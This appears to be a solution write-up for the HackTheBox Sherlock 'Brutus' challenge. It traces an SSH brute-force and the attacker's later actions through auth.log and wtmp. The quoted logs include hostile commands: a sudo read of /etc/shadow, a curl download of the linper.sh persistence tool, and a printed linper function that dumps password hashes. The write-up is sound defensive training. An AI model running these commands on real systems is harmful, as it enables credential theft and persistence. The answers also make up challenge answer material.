HTB Sherlock Brutus - Analyzing SSH Brute-Force and Unix Logs
Explore how to detect SSH brute-force attacks and track post-compromise actions using Unix logs in HackTheBox's Sherlock Brutus challenge. From access tracing to privilege escalation, uncover critical insights.

Analyzing the auth.log, can you identify the IP address used by the attacker to carry out a brute force attack?
grep -oE '[0-9]{1,3}(\.[0-9]{1,3}){3}' auth.log | sort | uniq -c | sort -nr
214 65.2.161.68
1 203.101.190.9
1 172.31.35.28
65.2.161.68 returns the highest count (214)
65.2.161.68The brute force attempts were successful, and the attacker gained access to an account on the server. What is the username of this account?
$grep "Accept" auth.log
Mar 6 06:19:54 ip-172-31-35-28 sshd[1465]: Accepted password for root from 203.101.190.9 port 42825 ssh2
Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: Accepted password for root from 65.2.161.68 port 34782 ssh2
Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
Mar 6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
root logins were successful
rootCan you identify the timestamp when the attacker manually logged in to the server to carry out their objectives?
First, decode the wtmp file with utmpdump
utmpdump wtmp > wtmp_logs.txtDecoding the wtmp file
Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
auth.log
[7] [02549] [ts/1] [root ] [pts/1 ] [65.2.161.68 ] [65.2.161.68 ] [2024-03-06T06:32:45,387923+00:00]
wtmp_logs.txt
The wtmp file indicates that at 2024-03-06T06:32:45, a shell was spawned.
2024-03-06 06:32:45SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker's session for the user account from Question 2?
Mar 6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.
auth.log: Note session number
37The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar 6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar 6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar 6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
<snip>
Mar 6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar 6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
<snip>
Mar 6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar 6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar 6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar 6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar 6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
<snip>
Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
auth.log: Logs of cyberjunkie and account's activities
cyberjunkie user and groups created, cyberjunkie added to sudo group, indicating persistence
cyberjunkieWhat is the MITRE ATT&CK sub-technique ID used for persistence?
T1136.001Persistence + Local Account Sub technique

Checkout Sub Technique
How long did the attacker's first SSH session last based on the previously confirmed authentication time and session ending within the auth.log? (seconds)



Calculate time difference between session start (wtmp) to session end (auth.log)
279The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
View the COMMAND block
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Linper.sh
Looking through this script, it looks like a tool for post exploitation to scan and assist the user to maintain persistence in the machine. Take a look!
shadow() {
if $(find /etc/shadow -readable | grep -qi shadow)
then
if [ "$DRYRUN" -eq 0 ];
then
echo -e "\e[92m[+]\e[0m Accounts with Passwords from /etc/shadow"
egrep -v "\*|\!" /etc/shadow
else
echo -e "\e[92m[+]\e[0m You Can Read /etc/shadow"
fi
echo "-----------------------"
fi
}You Can Read /etc/shadow



Comments ()